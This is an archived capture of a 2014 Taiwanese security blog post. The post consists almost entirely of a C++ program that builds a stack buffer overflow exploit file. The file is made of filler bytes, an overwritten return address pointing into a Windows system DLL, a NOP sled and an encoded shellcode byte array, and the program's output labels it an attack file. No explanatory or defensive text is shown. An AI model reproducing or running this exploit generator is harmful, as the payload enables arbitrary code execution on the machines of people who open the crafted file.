 INTERNET ARCHIVE
WayBackMachine
http://securityalley.blogspot.tw/2014/09/blog-post.html
Go
6 captures
14 二月 15 - 26 十一月 16
1月 2月 4月
14
2014 2015 2016
Close
Help
char code[] =
"\xba\xb1\xbb\x14\xaf\xd9\xc6\xd9\x74\x24\xf4\x5e\x31\xc9\xb1\x42\x83\xc6\x04"
"\x31\x56\x0f\x03\x56\xbe\x59\xe1\x76\x2b\x06\xd3\xfd\x8f\xcd\xd5\x2f\x7d\x5a"
"\x27\x19\xe5\x2e\x36\xa9\x6e\x46\xb5\x42\x06\xbb\x4e\x12\xee\x48\x2e\xbb\x65"
"\x78\xf7\xf4\x61\xf0\xf4\x52\x90\x2b\x05\x85\xf2\x40\x96\x62\xd6\xdd\x22\x57"
"\x9d\xb6\x84\xdf\xa0\xdc\x5e\x55\xba\xab\x3b\x4a\xbb\x40\x58\xbe\xf2\x1d\xab"
"\x34\x05\xcc\xe5\xb5\x34\xd0\xfa\xe6\xb2\x10\x76\xf0\x7b\x5f\x7a\xff\xbc\x8b"
"\x71\xc4\x3e\x68\x52\x4e\x5f\xfb\xf8\x94\x9e\x17\x9a\x5f\xac\xac\xe8\x3a\xb0"
"\x33\x04\x31\xcc\xb8\xdb\xae\x45\xfa\xff\x32\x34\xc0\xb2\x43\x9f\x12\x3b\xb6"
"\x56\x58\x54\xb7\x26\x53\x49\x95\x5e\xf4\x6e\xe5\x61\x82\xd4\x1e\x26\xeb\x0e"
"\xfc\x2b\x93\xb3\x25\x99\x73\x45\xda\xe2\x7b\xd3\x60\x14\xec\x88\x06\x04\xad"
"\x38\xe4\x76\x03\xdd\x62\x03\x28\x78\x01\x63\x92\xa6\xef\xfa\xcd\xf1\x10\xa9"
"\x15\x77\x2c\x01\xad\x2f\x13\xec\x6d\xa8\x48\xca\xdf\x5f\x11\xed\x1f\x60\xba"
"\x21\xd9\xc7\x1b\x29\x7f\x97\x35\x90\x4e\xbc\x42\xbe\x94\x44\xda\xdd\xbd\x69"
"\x84\x01\x1e\x02\x5b\x33\x32\xb6\xcb\xdc\xe6\x16\x5b\x4a\xbf\x33\x0f\xe6\x0e"
"\x75\x47\xba\x54\x88\xd1\xa3\xa4\x40\x8b\x13\x94\x35\x1e\xac\xca\x87\x5e\x02"
"\x14\xb2\x56";
//NULL count: 0
int main() {
string junk(140,'A');
string eip("\x13\x44\x87\x7c"); // 7C874413
string nops(8, '\x90');
string shellcode(code); // shellcode
ofstream fout(FILENAME, ios::binary);
fout << junk << eip << nops << shellcode;
cout << "攻擊檔案: " << FILENAME << " 輸出完成\n";
}